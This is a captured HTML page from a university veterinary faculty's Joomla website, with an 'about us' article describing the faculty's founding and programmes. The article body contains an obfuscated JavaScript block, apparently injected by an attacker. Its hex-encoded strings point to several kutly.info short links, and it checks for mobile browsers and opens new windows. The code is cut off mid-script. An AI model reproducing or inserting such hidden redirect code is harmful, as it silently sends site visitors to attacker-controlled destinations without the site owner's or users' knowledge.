

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fcv.uccuyosl.edu.ar/la-facultad/quienes-somos
body_size: 10007
content:

<!DOCTYPE html>
<html lang="es-es" dir="ltr"
	  class='com_content view-article itemid-348 j39 mm-hover'>

<head>
	<base href="http://fcv.uccuyosl.edu.ar/la-facultad/quienes-somos" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="author" content="Nadia Coria" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>¿QUIÉNES SOMOS? - Facultad de Ciencias Veterinarias</title>
	<link href="/templates/ja_platon/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="http://fcv.uccuyosl.edu.ar/component/search/?Itemid=154&amp;format=opensearch" rel="search" title="Buscar Facultad de Ciencias Veterinarias" type="application/opensearchdescription+xml" />
	<link href="/templates/ja_platon/css/themes/indigo/bootstrap.css" rel="stylesheet" type="text/css" />
	<link href="/templates/system/css/system.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/css/themes/indigo/legacy-grid.css" rel="stylesheet" type="text/css" />
	<link href="/plugins/system/t3/base-bs3/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/css/themes/indigo/template.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/css/themes/indigo/megamenu.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/css/themes/indigo/off-canvas.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/fonts/font-awesome/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Lora:400,700" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Roboto:400,500,300,700,400italic,300italic,500italic" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.carousel.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/owl-carousel/owl.theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/js/slick/slick-theme.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/css/themes/indigo/extras/com_community.css" rel="stylesheet" type="text/css" />
	<link href="/templates/ja_platon/css/themes/indigo/layouts/docs.css" rel="stylesheet" type="text/css" />
	<link href="http://fcv.uccuyosl.edu.ar/modules/mod_jf_sidebuttons/assets/jf_sb.min.css" rel="stylesheet" type="text/css" />
	<link href="//netdna.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" />
	<link href="//fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" />
	<link href="/media/mod_languages/css/template.css?41dc87c93d173e8d89309b83cefefc8b" rel="stylesheet" type="text/css" />
	<style type="text/css">
.jf_sidebuttons{font-family:"Yanone Kaffeesatz",sans-serif}
	</style>
	<script src="/media/jui/js/jquery.min.js?41dc87c93d173e8d89309b83cefefc8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?41dc87c93d173e8d89309b83cefefc8b" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?41dc87c93d173e8d89309b83cefefc8b" type="text/javascript"></script>
	<script src="/media/system/js/caption.js?41dc87c93d173e8d89309b83cefefc8b" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/bootstrap/js/bootstrap.js?41dc87c93d173e8d89309b83cefefc8b" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/jquery.tap.min.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/off-canvas.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/script.js" type="text/javascript"></script>
	<script src="/plugins/system/t3/base-bs3/js/menu.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/owl-carousel/owl.carousel.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/slick/slick.js" type="text/javascript"></script>
	<script src="/templates/ja_platon/js/script.js" type="text/javascript"></script>
	<script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(window).on('load',  function() {
				new JCaption('img.caption');
			});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>
	<script type='text/javascript'>
                /*<![CDATA[*/
                    var jax_live_site = 'http://fcv.uccuyosl.edu.ar/index.php';
                    var jax_token_var='b390c6c864bec06f544eef7ba43571c4';
                /*]]>*/
                </script><script type="text/javascript" src="/plugins/system/jomsocial.system/pc_includes/ajax_1.5.pack.js"></script>

	
<!-- META FOR IOS & HANDHELD -->
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"/>
	<style type="text/stylesheet">
		@-webkit-viewport   { width: device-width; }
		@-moz-viewport      { width: device-width; }
		@-ms-viewport       { width: device-width; }
		@-o-viewport        { width: device-width; }
		@viewport           { width: device-width; }
	</style>
	<script type="text/javascript">
		//<![CDATA[
		if (navigator.userAgent.match(/IEMobile\/10\.0/)) {
			var msViewportStyle = document.createElement("style");
			msViewportStyle.appendChild(
				document.createTextNode("@-ms-viewport{width:auto!important}")
			);
			document.getElementsByTagName("head")[0].appendChild(msViewportStyle);
		}
		//]]>
	</script>
<meta name="HandheldFriendly" content="true"/>
<meta name="apple-mobile-web-app-capable" content="YES"/>
<!-- //META FOR IOS & HANDHELD -->




<!-- Le HTML5 shim and media query for IE8 support -->
<!--[if lt IE 9]>
<script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script>
<script type="text/javascript" src="/plugins/system/t3/base-bs3/js/respond.min.js"></script>
<![endif]-->

<!-- You can add Google Analytics here or use T3 Injection feature -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-54814682-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-54814682-1');
</script>
</head>

<body >

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->
  <div class="container">
    
	<!-- TOPBAR -->
	<nav class="t3-topbar ">
              <!-- LANGUAGE SWITCHER -->
        <div class="topbar-left languageswitcherload col-xs-6 col-sm-4">
          <div class="mod-languages">

	<ul class="lang-inline" dir="ltr">
		</ul>

</div>

        </div>
        <!-- //LANGUAGE SWITCHER -->
            <div class="topbar-right pull-right col-xs-6 col-sm-8">
                   <!-- HEAD SEARCH -->
          <div class="head-search">
            <button class="btn btn-search" data-toggle="modal" data-target="#head-search"><i class="fa fa-search"></i></button>
<div class="search">
	<form action="/la-facultad/quienes-somos" method="post" class="form-inline form-search">
		<label for="mod-search-searchword" class="element-invisible">Buscar...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control search-query" type="search" size="0" placeholder="Buscar..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="154" />
	</form>
</div>

          </div>
          <!-- //HEAD SEARCH -->
        
         
      </div>
	</nav>
	<!-- //TOPBAR -->


    
<!-- HEADER -->
<header id="t3-header" class="t3-header">

		<!-- LOGO -->
		<div class="col-xs-12 logo">
			<div class="logo-image">
				<a href="/" title="Platon">
											<img class="logo-img" src="/images/Logo-Vet.png" alt="Platon" />
															<span>Platon</span>
				</a>
				<small class="site-slogan"></small>
			</div>
		</div>
		<!-- //LOGO -->
</header>
<!-- //HEADER -->

    
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="t3-mainnav">
	<div class="navbar navbar-default">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
		
			
		</div>

		<div class="t3-navbar navbar-collapse collapse col-xs-2 col-lg-9">
			<div  class="t3-megamenu animate slide"  data-duration="400" data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="active dropdown mega" data-id="101" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">La Facultad <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  style="width: 250px"  data-width="250"><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="201" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/autoridades"   data-target="#">Autoridades </a>

</li>
<li itemprop='name' class="current active" data-id="348" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/quienes-somos" target="_blank"   data-target="#">¿QUIÉNES SOMOS? </a>

</li>
<li itemprop='name'  data-id="320" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/extension"   data-target="#">Extensión </a>

</li>
<li itemprop='name'  data-id="319" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/investigacion"   data-target="#">Investigación </a>

</li>
<li itemprop='name'  data-id="202" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/asistencia-pedagogica"   data-target="#">Asistencia Pedagógica </a>

</li>
<li itemprop='name'  data-id="203" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/revista-veterinaria-cuyana"   data-target="#">Revista Veterinaria Cuyana </a>

</li>
<li itemprop='name'  data-id="247" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/noticias"   data-target="#">Noticias </a>

</li>
<li itemprop='name'  data-id="349" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank"   data-target="#">Cursos y Jornadas</a>

</li>
<li itemprop='name'  data-id="350" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank"   data-target="#">Biblioteca</a>

</li>
<li itemprop='name'  data-id="347" data-level="2">
<a itemprop='url' class=""  href="/la-facultad/capacitaciones"   data-target="#">Capacitaciones </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="dropdown mega" data-id="315" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="/"   data-target="#" data-toggle="dropdown">Carreras<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="316" data-level="2">
<a itemprop='url' class=""  href="/carreras-vet/veterinaria"   data-target="#">Medicina Veterinaria </a>

</li>
<li itemprop='name'  data-id="388" data-level="2">
<a itemprop='url' class=""  href="/carreras-vet/tecnico-a-universitario-a-en-auditoria-bromatologica"   data-target="#">(*)TÉCNICO/A UNIVERSITARIO/A EN AUDITORÍA BROMATOLÓGICA </a>

</li>
<li itemprop='name'  data-id="392" data-level="2">
<a itemprop='url' class=""  href="/carreras-vet/diplomatura-en-gestion-de-empresas-apicolas" target="_blank"   data-target="#">Diplomatura en Gestión de Empresas Apícolas </a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="346" data-level="1">
<a itemprop='url' class=""  href="http://hospitaldemascotas.uccuyosl.edu.ar/" target="_blank"   data-target="#">Hospital</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="351" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#" target="_blank"   data-target="#" data-toggle="dropdown">Alumnos<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="379" data-level="2">
<a itemprop='url' class=""  href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank"   data-target="#">Ordenanza</a>

</li>
<li itemprop='name'  data-id="362" data-level="2">
<a itemprop='url' class=""  href="/avisos-importantes" target="_blank"   data-target="#">Avisos importantes</a>

</li>
<li itemprop='name'  data-id="354" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank"   data-target="#">Deportes</a>

</li>
<li itemprop='name'  data-id="355" data-level="2">
<a itemprop='url' class=""  href="#" target="_blank"   data-target="#">Convenios</a>

</li>
<li itemprop='name'  data-id="356" data-level="2">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank"   data-target="#">Ingresantes</a>

</li>
<li itemprop='name'  data-id="360" data-level="2">
<a itemprop='url' class=""  href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank"   data-target="#">Inscripción a Examen</a>

</li>
<li itemprop='name'  data-id="353" data-level="2">
<a itemprop='url' class=""  href="/alumnos/becas" target="_blank"   data-target="#">BECAS </a>

</li>
<li itemprop='name'  data-id="361" data-level="2">
<a itemprop='url' class=""  href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank"   data-target="#"><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a>

</li>
<li itemprop='name'  data-id="359" data-level="2">
<a itemprop='url' class=""  href="https://uccuyosl.paypertic.com.ar/" target="_blank"   data-target="#"><img src="/images/2023/pagaFcv.png" alt="Pagar Aquí" /></a>

</li>
<li itemprop='name'  data-id="352" data-level="2">
<a itemprop='url' class=""  href="https://guarani.uccuyosl.edu.ar/" target="_blank"   data-target="#"><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
<li itemprop='name'  data-id="243" data-level="1">
<a itemprop='url' class=""  href="/contactos"   data-target="#">Contactos </a>

</li>
<li itemprop='name'  data-id="375" data-level="1">
<a itemprop='url' class=""  href="http://uccuyosl.edu.ar/" target="_blank"   data-target="#">UCCuyoSL</a>

</li>
<li itemprop='name' class="dropdown mega" data-id="393" data-level="1">
<a itemprop='url' class=" dropdown-toggle"  href="#"   data-target="#" data-toggle="dropdown">Gestión de trámites<em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-nav" data-width="12"><div class="mega-inner">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="mega-nav level1">
<li itemprop='name'  data-id="394" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/CancelacionMatricula" target="_blank"   data-target="#">Cancelación de Matricula</a>

</li>
<li itemprop='name'  data-id="395" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/HTitulo" target="_blank"   data-target="#">Certificación para Apostilla</a>

</li>
<li itemprop='name'  data-id="396" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolictudDocu" target="_blank"   data-target="#">Solicitud de Documentación</a>

</li>
<li itemprop='name'  data-id="397" data-level="2">
<a itemprop='url' class=""  href="https://bit.ly/SolTitulo" target="_blank"   data-target="#">Solicitud de Título</a>

</li>
<li itemprop='name'  data-id="398" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/valores-2026"   data-target="#">Valores 2026 </a>

</li>
<li itemprop='name'  data-id="399" data-level="2">
<a itemprop='url' class=""  href="/gestion-de-tramites/instructivos-siu"   data-target="#">Instructivos SIU </a>

</li>
<li itemprop='name'  data-id="400" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank"   data-target="#">Ficha Médica</a>

</li>
<li itemprop='name'  data-id="401" data-level="2">
<a itemprop='url' class=""  href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Veterinaria.pdf" target="_blank"   data-target="#">Contrato de Servicio</a>

</li>
</ul>
</div></div>
</div>
</div></div>
</li>
</ul>
</div>

		</div>

					
<button class="btn btn-primary off-canvas-toggle  hidden-lg" type="button" data-pos="right" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<!-- OFF-CANVAS SIDEBAR -->
<div id="t3-off-canvas" class="t3-off-canvas  hidden-lg">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod143"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101 active deeper dropdown parent"><a class="dropdown-toggle" href="/"  data-toggle="dropdown">La Facultad<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-201"><a href="/la-facultad/autoridades" >Autoridades</a></li><li class="item-348 current active"><a href="/la-facultad/quienes-somos" target="_blank" >¿QUIÉNES SOMOS?</a></li><li class="item-320"><a href="/la-facultad/extension" >Extensión</a></li><li class="item-319"><a href="/la-facultad/investigacion" >Investigación</a></li><li class="item-202"><a href="/la-facultad/asistencia-pedagogica" >Asistencia Pedagógica</a></li><li class="item-203"><a href="/la-facultad/revista-veterinaria-cuyana" >Revista Veterinaria Cuyana</a></li><li class="item-247"><a href="/la-facultad/noticias" >Noticias</a></li><li class="item-349">	<a href="http://uccuyosl.edu.ar/index.php/cursos-y-jornadas" target="_blank" >Cursos y Jornadas</a></li><li class="item-350">	<a href="http://uccuyosl.edu.ar/index.php/biblioteca" target="_blank" >Biblioteca</a></li><li class="item-347"><a href="/la-facultad/capacitaciones" >Capacitaciones</a></li></ul></li><li class="item-315 deeper dropdown parent">	<a class="dropdown-toggle" href="/"  data-toggle="dropdown">Carreras<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-316"><a href="/carreras-vet/veterinaria" >Medicina Veterinaria</a></li><li class="item-388"><a href="/carreras-vet/tecnico-a-universitario-a-en-auditoria-bromatologica" >(*)TÉCNICO/A UNIVERSITARIO/A EN AUDITORÍA BROMATOLÓGICA</a></li><li class="item-392"><a href="/carreras-vet/diplomatura-en-gestion-de-empresas-apicolas" target="_blank" >Diplomatura en Gestión de Empresas Apícolas</a></li></ul></li><li class="item-346">	<a href="http://hospitaldemascotas.uccuyosl.edu.ar/" target="_blank" >Hospital</a></li><li class="item-351 deeper dropdown parent">	<a class="dropdown-toggle" href="#" target="_blank"  data-toggle="dropdown">Alumnos<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-379">	<a href="http://www.uccuyosl.edu.ar//alumnos/ordenanza" target="_blank" >Ordenanza</a></li><li class="item-362">	<a href="/avisos-importantes" target="_blank" >Avisos importantes</a></li><li class="item-354">	<a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/deportes" target="_blank" >Deportes</a></li><li class="item-355">	<a href="#" target="_blank" >Convenios</a></li><li class="item-356">	<a href="http://uccuyosl.edu.ar/index.php/la-universidad/secretaria-de-extension/ingresantes" target="_blank" >Ingresantes</a></li><li class="item-360">	<a href="https://forms.gle/rYxc4AGyW2T8bDt28" target="_blank" >Inscripción a Examen</a></li><li class="item-353"><a href="/alumnos/becas" target="_blank" >BECAS</a></li><li class="item-361">	<a href="http://aulavirtual.uccuyosl.edu.ar/login/index.php" target="_blank" ><img src="/images/2023/Aulavirtual.png" alt="Aula Virtual" /></a></li><li class="item-359">	<a href="https://uccuyosl.paypertic.com.ar/" target="_blank" ><img src="/images/2023/pagaFcv.png" alt="Pagar Aquí" /></a></li><li class="item-352">	<a href="https://guarani.uccuyosl.edu.ar/" target="_blank" ><img src="/images/2023/siuMenu.png" alt="Acceso SIU" /></a></li></ul></li><li class="item-243"><a href="/contactos" >Contactos</a></li><li class="item-375">	<a href="http://uccuyosl.edu.ar/" target="_blank" >UCCuyoSL</a></li><li class="item-393 deeper dropdown parent">	<a class="dropdown-toggle" href="#"  data-toggle="dropdown">Gestión de trámites<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-394">	<a href="https://bit.ly/CancelacionMatricula" target="_blank" >Cancelación de Matricula</a></li><li class="item-395">	<a href="https://bit.ly/HTitulo" target="_blank" >Certificación para Apostilla</a></li><li class="item-396">	<a href="https://bit.ly/SolictudDocu" target="_blank" >Solicitud de Documentación</a></li><li class="item-397">	<a href="https://bit.ly/SolTitulo" target="_blank" >Solicitud de Título</a></li><li class="item-398"><a href="/gestion-de-tramites/valores-2026" >Valores 2026</a></li><li class="item-399"><a href="/gestion-de-tramites/instructivos-siu" >Instructivos SIU</a></li><li class="item-400">	<a href="https://tramites.uccuyosl.edu.ar/FichadeSalud.pdf" target="_blank" >Ficha Médica</a></li><li class="item-401">	<a href="https://tramites.uccuyosl.edu.ar/ContratoServiciosEduc-Veterinaria.pdf" target="_blank" >Contrato de Servicio</a></li></ul></li></ul>
</div></div></div>
  </div>

</div>
<!-- //OFF-CANVAS SIDEBAR -->

		
				<div class="col-xs-8 col-md-6 col-lg-3 pull-right">
							<!-- HEAD LINKS -->
				<div class="head-right-item head-links">
					<ul class="jf_sidebuttons right">
						<li>
				<a href="http://uccuyosl.edu.ar/" target="_blank">
											<img src="/images/secciones/34.png" style="">
						Portada									</a>
			</li>
								<li>
				<a href="https://www.facebook.com/UCCuyoSL/" target="_blank">
											<img src="/images/secciones/facebook.png" style="">
						Facebook									</a>
			</li>
								<li>
				<a href="https://twitter.com/UCCuyoSanLuis" target="_blank">
											<img src="/images/secciones/44.png" style="">
						Twitter									</a>
			</li>
								<li>
				<a href="https://www.instagram.com/uccuyosl/?hl=es" target="_blank">
											<img src="/images/secciones/instagram.png" style="">
						Instagram									</a>
			</li>
								<li>
				<a href="https://www.youtube.com/channel/UCNCVfpndr_zY6JNMd3a_Hcw?view_as=subscriber" target="_blank">
											<img src="/images/secciones/33.png" style="">
						YouTube									</a>
			</li>
																																																</ul>
				</div>
				<!-- //HEAD LINKS -->
					</div>
		
			</div>
</nav>
<!-- //MAIN NAVIGATION -->

    


    


    


    


    <div id="t3-mainbody" class="t3-mainbody one-sidebar-left">
	<div class="row equal-height">

		<!-- MAIN CONTENT -->
		<div id="t3-content" class="t3-content col col-xs-12 col-sm-8 col-sm-push-4 col-md-9 col-md-push-3">
						

<div class="item-page clearfix">


<!-- Article -->
<article itemscope itemtype="http://schema.org/Article">
	<meta itemscope itemprop="mainEntityOfPage"  itemType="https://schema.org/WebPage" itemid="https://google.com/article"/>
	<meta itemprop="inLanguage" content="es-ES" />
		<meta itemprop="url" content="/la-facultad/quienes-somos?id=" />

	
	<!-- Aside -->
		<!-- //Aside -->

	
	
	
	
	
				
	
		
		<section class="article-content clearfix" itemprop="articleBody">
			<p>&nbsp;</p>
<p><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 14pt;">&iquest;Qui&eacute;nes somos?</span></strong></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">La Facultad de Ciencias Veterinarias en la sede San Luis, se crea en el a&ntilde;o 2008 por disposici&oacute;n del Consejo Superior de la Universidad Cat&oacute;lica de Cuyo, cuando inicia el dictado de la carrera de Medicina Veterinaria en dicha ciudad.</span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">La Facultad de Ciencias Veterinarias se viene consolidando en la regi&oacute;n debido no solo al impulso generado por la misma Universidad, sino que aquellos que de una u otra forma ayudan o colaboran para que la educaci&oacute;n superior se consolide en el sector agropecuario.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<p style="text-align: justify;"><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;">La Facultad de Ciencias Veterinarias cuenta con la carrera Tecnicatura Universitaria en Auditor&iacute;a Bromatol&oacute;gica, de modalidad <strong>virtual</strong>.</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt;"></span></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x65\x45\x5a\x32\x63\x362','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x52\x53\x6c\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6d\x70\x48\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x58\x76\x43\x37\x63\x387','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x41\x46\x51\x36\x63\x386','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x69\x6e\x68\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x69\x6e\x66\x6f\x2f\x6c\x53\x5a\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 